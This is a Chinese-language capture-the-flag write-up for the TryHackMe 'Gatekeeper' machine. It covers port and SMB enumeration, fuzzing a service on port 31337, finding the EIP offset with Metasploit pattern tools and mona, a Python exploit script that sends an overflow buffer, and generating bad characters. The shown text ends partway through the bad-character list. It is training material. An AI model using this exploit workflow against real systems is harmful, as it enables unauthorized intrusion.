前言
- 利用堆栈缓冲区溢出漏洞来获得目标的初始访问权限,并将权限提升到root
部署
-
target machine : 10.10.252.79
-
attack machine : 10.11.61.123 (本机kali连接openVPN)
Nmap扫描
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ nmap -p- -sC -Pn -T4 10.10.252.79
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-24 08:38 EST
Stats: 0:00:10 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 0.80% done
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 1.09% done; ETC: 09:01 (0:22:40 remaining)
Stats: 0:02:00 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 11.34% done; ETC: 08:56 (0:15:31 remaining)
Warning: 10.10.252.79 giving up on port because retransmission cap hit (6).
Stats: 0:14:47 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 76.92% done; ETC: 08:58 (0:04:26 remaining)
Stats: 0:20:00 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.37% done; ETC: 08:58 (0:00:03 remaining)
Nmap scan report for 10.10.252.79
Host is up (0.20s latency).
Not shown: 65487 closed tcp ports (conn-refused), 37 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
| rdp-ntlm-info:
| Target_Name: GATEKEEPER
| NetBIOS_Domain_Name: GATEKEEPER
| NetBIOS_Computer_Name: GATEKEEPER
| DNS_Domain_Name: gatekeeper
| DNS_Computer_Name: gatekeeper
| Product_Version: 6.1.7601
|_ System_Time: 2023-12-24T13:58:00+00:00
|_ssl-date: 2023-12-24T13:57:59+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=gatekeeper
| Not valid before: 2023-12-23T13:35:43
|_Not valid after: 2024-06-23T13:35:43
31337/tcp open Elite
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49160/tcp open unknown
49161/tcp open unknown
49162/tcp open unknown
Host script results:
| smb2-time:
| date: 2023-12-24T13:57:59
|_ start_date: 2023-12-24T13:35:12
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: gatekeeper
| NetBIOS computer name: GATEKEEPER\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-12-24T08:57:59-05:00
| smb2-security-mode:
| 210:
|_ buffer signing enabled but not required
|_clock-skew: mean: 1h00m00s, deviation: 2h14m10s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ buffer_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02e5772a38d9 (unknown)
SMB服务
- SMB枚举
smbclient -L \\ip
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ smbclient -L \\10.10.252.79
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.252.79 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
用户users
- SMB共享
smbclient //ip/users
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ smbclient //10.10.252.79/users
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Thu May 14 21:57:08 2020
.. DR 0 Thu May 14 21:57:08 2020
Default DHR 0 Tue Jul 14 03:07:31 2009
desktop.ini AHS 174 Tue Jul 14 00:54:24 2009
Share D 0 Thu May 14 21:58:07 2020
7863807 blocks of size 4096. 3846093 blocks available
smb: \> cd share
smb: \share\> dir
. D 0 Thu May 14 21:58:07 2020
.. D 0 Thu May 14 21:58:07 2020
gatekeeper.exe A 13312 Mon Apr 20 01:27:17 2020
7863807 blocks of size 4096. 3846080 blocks available
smb: \share\>
- 下载目标文件:
smb: \share\> get gatekeeper.exe
getting file \share\gatekeeper.exe of size 13312 as gatekeeper.exe (12.4 KiloBytes/sec) (average 12.4 KiloBytes/sec)
smb: \share\>
windows虚拟机分析
文件转移至windows
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
尝试交互以发现缓冲区
-
从端口扫描结果可知,31337可能是gatekeeper.exe文件使用的端口
-
kali nc监听该端口与gatekeeper.exe进行交互:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ nc 192.168.223.128 31337
test
Hello test!!!
test2
Hello test2!!!
- 可能存在缓存区溢出
Fuzz模糊测试
# x为字符数量
python -c "print('A'*x)"
- 尝试100:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python -c "print('A'*100)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ nc 192.168.223.128 31337
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!!!
- 尝试200:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python -c "print('A'*200)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ nc 192.168.223.128 31337
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-

200字节已目标使程序崩溃,验证:
-
Immunity Debugger打开并运行gatekeeper.exe:
-

kali测试:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ nc 192.168.223.128 31337 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA -
EIP已被A(x41)完全覆盖,目标已崩溃:
-
确定EIP偏移量及控制EIP
-
根据初步模糊测试结果生成随机字符:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag -
重启并运行gatekeeper.exe,发送随机字符串:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ nc 192.168.223.128 31337 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
-
在调试器界面底部的命令输入框中,我们可以运行以下 mona 命令,将distance 更改为发送字符串相同的长度值:
!mona findmsp -distance 200:
-
确定EIP偏移量为146字节
-


创建exp脚本:
import socket import time import sys ip = "192.168.223.128" port = 31337 offset = 146 buffer = b"A" * offset retn = b"BBBB" padding = b"" payload = b"" buffer += retn buffer += padding buffer += payload s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: s.connect((ip, port)) print("Sending evil buffer...") s.send(buffer + b"\r\n") print("Done!") s.close() except: print("Could not connect.") sys.exit() -
验证控制EIP:

- 重启运行目标,并执行exp.py:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ python3 exp.py Sending evil buffer... Done!
EIP已被B(x42)覆盖
寻找坏字符

- 为了让我们更容易地使用mona脚本,我们可以使用以下命令配置一个工作文件夹,在 Immunity Debugger 窗口底部的命令输入框中运行以下命令即可(%p代表进程的名称,即oscp):
!mona config -set workingfolder c:\mona\%p

- 去除\x00:
!mona bytearray -b "\x00"
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python3 badchars.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x